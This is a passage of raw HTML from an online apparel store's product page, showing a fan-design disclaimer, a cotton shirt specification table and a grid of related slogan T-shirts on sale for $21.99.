		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-32920210" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BLACK0504231083</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/funny/" rel="tag">Funny</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/black/" rel="tag">Black</a>, <a href="https://merchaz.com/product-tag/heart/" rel="tag">Heart</a>, <a href="https://merchaz.com/product-tag/mens/" rel="tag">Mens</a>, <a href="https://merchaz.com/product-tag/protect/" rel="tag">Protect</a>, <a href="https://merchaz.com/product-tag/trending/" rel="tag">Trending</a>, <a href="https://merchaz.com/product-tag/women/" rel="tag">Women</a>, <a href="https://merchaz.com/product-tag/womens/" rel="tag">Womens</a></span>
	
</div>



		</div>
				
<style>
#col-32920210 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-457335746">


	<div id="col-1612455987" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-550102 status-publish instock product_cat-trending product_tag-blessed product_tag-husband product_tag-men product_tag-november product_tag-protected product_tag-trending product_tag-women has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt/" aria-label="Top November Girl Blessed By God Spoiled By My Husband Protected By Both Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/ww6gYAvJ-top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Top November Girl Blessed By God Spoiled By My Husband Protected By Both Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/ww6gYAvJ-top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/top-november-girl-blessed-by-god-spoiled-by-my-husband-protected-by-both-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Top November Girl Blessed By God Spoiled By My Husband Protected By Both Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-217806 status-publish instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-country-shirt product_tag-mens-tank-top product_tag-socialism-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/awesome-socialism-throttling-the-country-shirt/" aria-label="Awesome Socialism Throttling The Country Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/WDW6S4k2-awesome-socialism-throttling-the-country-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Socialism Throttling The Country Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/WDW6S4k2-awesome-socialism-throttling-the-country-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-socialism-throttling-the-country-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-socialism-throttling-the-country-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-socialism-throttling-the-country-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-socialism-throttling-the-country-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/awesome-socialism-throttling-the-country-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/awesome-socialism-throttling-the-country-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome Socialism Throttling The Country Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-486163 status-publish instock product_cat-trending product_tag-beast product_tag-inside product_tag-mens product_tag-push product_tag-sleeping product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt/" aria-label="Top Don&#039;t Push Me The Beast Inside Me Is Sleeping Not Dead Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/jIYilouF-top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Top Don&#039;t Push Me The Beast Inside Me Is Sleeping Not Dead Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/jIYilouF-top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/top-dont-push-me-the-beast-inside-me-is-sleeping-not-dead-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Top Don&#8217;t Push Me The Beast Inside Me Is Sleeping Not Dead Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-204719 status-publish last instock product_cat-coronavirus product_tag-covid-19-2 product_tag-girls product_tag-nurse product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt/" aria-label="Strong Woman Tattoo Registered Nurse Not Today COVID-19 Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/GCxovCl0-strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Strong Woman Tattoo Registered Nurse Not Today COVID-19 Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/GCxovCl0-strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/strong-woman-tattoo-registered-nurse-not-today-covid-19-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Strong Woman Tattoo Registered Nurse Not Today COVID-19 Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-166348 status-publish first instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-satan-shirt product_tag-still-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nope-i-cant-go-to-hell-satan-still-shirt/" aria-label="Nope I Cant Go To Hell Satan Still Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/Y4cGDVKP-nope-i-cant-go-to-hell-satan-still-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nope I Cant Go To Hell Satan Still Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/Y4cGDVKP-nope-i-cant-go-to-hell-satan-still-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nope-i-cant-go-to-hell-satan-still-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nope-i-cant-go-to-hell-satan-still-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nope-i-cant-go-to-hell-satan-still-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nope-i-cant-go-to-hell-satan-still-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nope-i-cant-go-to-hell-satan-still-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nope-i-cant-go-to-hell-satan-still-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nope I Cant Go To Hell Satan Still Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-492431 status-publish instock product_cat-family product_tag-everlasting product_tag-god product_tag-only-son product_tag-perish has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/god-only-son-perish-everlasting-life-shirt/" aria-label="God Only Son Perish Everlasting Life Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/Pdd1mcdE-god-only-son-perish-everlasting-life-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="God Only Son Perish Everlasting Life Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/Pdd1mcdE-god-only-son-perish-everlasting-life-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/god-only-son-perish-everlasting-life-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/god-only-son-perish-everlasting-life-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/god-only-son-perish-everlasting-life-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/god-only-son-perish-everlasting-life-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/god-only-son-perish-everlasting-life-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/god-only-son-perish-everlasting-life-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">God Only Son Perish Everlasting Life Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-281447 status-publish instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-suspended-2-shirt product_tag-trump-facebook-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/awesome-trump-facebook-twister-account-suspended-2-shirt/" aria-label="Awesome Trump Facebook Twister Account Suspended 2 Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/XzZcyNrK-awesome-trump-facebook-twister-account-suspended-2-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Trump Facebook Twister Account Suspended 2 Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/XzZcyNrK-awesome-trump-facebook-twister-account-suspended-2-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/awesome-trump-facebook-twister-account-suspended-2-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/awesome-trump-facebook-twister-account-suspended-2-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/awesome-trump-facebook-twister-account-suspended-2-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/awesome-trump-facebook-twister-account-suspended-2-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/awesome-trump-facebook-twister-account-suspended-2-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/awesome-trump-facebook-twister-account-suspended-2-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome Trump Facebook Twister Account Suspended 2 Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-427053 status-publish instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-gnome-shirt product_tag-mens-tank-top product_tag-nisse-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/gnome-the-nisse-made-me-do-it-shirt/" aria-label="Gnome The Nisse Made Me Do It Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/vJh3cKSa-gnome-the-nisse-made-me-do-it-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gnome The Nisse Made Me Do It Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/vJh3cKSa-gnome-the-nisse-made-me-do-it-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/gnome-the-nisse-made-me-do-it-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/gnome-the-nisse-made-me-do-it-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/gnome-the-nisse-made-me-do-it-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/gnome-the-nisse-made-me-do-it-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/gnome-the-nisse-made-me-do-it-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/gnome-the-nisse-made-me-do-it-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gnome The Nisse Made Me Do It Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-499141 status-publish last instock product_cat-trending product_tag-american-flag product_tag-bjk product_tag-hand has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/bjk-jeep-hand-american-flag-shirt-2/" aria-label="BJK Jeep Hand American Flag Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/8pori4LV-bjk-jeep-hand-american-flag-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BJK Jeep Hand American Flag Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/8pori4LV-bjk-jeep-hand-american-flag-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/bjk-jeep-hand-american-flag-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/bjk-jeep-hand-american-flag-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/bjk-jeep-hand-american-flag-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/bjk-jeep-hand-american-flag-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/bjk-jeep-hand-american-flag-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/bjk-jeep-hand-american-flag-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BJK Jeep Hand American Flag Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-528074 status-publish first instock product_cat-trending product_tag-cactus product_tag-mens product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/peace-love-no-touchy-cactus-shirt/" aria-label="Peace Love No Touchy Cactus Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/lguQgQw0-peace-love-no-touchy-cactus-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peace Love No Touchy Cactus Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/lguQgQw0-peace-love-no-touchy-cactus-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/peace-love-no-touchy-cactus-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/peace-love-no-touchy-cactus-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/peace-love-no-touchy-cactus-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/peace-love-no-touchy-cactus-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/peace-love-no-touchy-cactus-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
